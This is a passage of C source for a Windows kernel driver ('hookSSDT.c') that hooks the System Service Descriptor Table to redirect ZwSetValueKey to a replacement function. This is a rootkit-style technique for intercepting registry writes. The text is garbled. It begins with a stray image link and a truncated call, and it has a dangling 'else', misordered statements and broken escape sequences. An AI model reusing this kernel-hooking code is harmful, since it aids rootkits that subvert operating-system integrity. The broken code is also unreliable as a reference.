 oldZwSetValueKey);
DbgPrint("[+]: SSDT(%d) -> Hooked ->
0x%08xn", i,
newSSDT[i]);
DbgPrint("[+]: Hooking was completed
sucessfullyn");
} else
}

newSSDT[i] = GetSSDTEntry(i);

oldSSDT = GetSystemCallTable();
serviceDesc = &KeServiceDescriptorTable;
serviceDesc->KiServiceTable = newSSDT;
return 0; }
void UnhookSSDT() {
PSDE serviceDesc;
serviceDesc = &KeServiceDescriptorTable;
serviceDesc->KiServiceTable = oldSSDT;
ExFreePool(newSSDT);
newSSDT = NULL;
oldSSDT = 0;
}
VOID Unload(IN PDRIVER_OBJECT pDriverObject) {
DbgPrint("[+]: SSDT Hooking V2 - Driver
unloadedn");
UnhookSSDT();
return;
}
NTSTATUS DriverEntry(IN PDRIVER_OBJECT pDriverObject,
IN
PUNICODE_STRING regPath) {
DbgPrint("[+]: SSDT Hooking V2 - Driver
loadedn");
pDriverObject->DriverUnload = Unload;
HookSSDT((BYTE *)ZwSetValueKey, (BYTE
*)newZwSetValueKey);
return STATUS_SUCCESS;
}
-----[ end hookSSDT.c ]----	
  	
  

 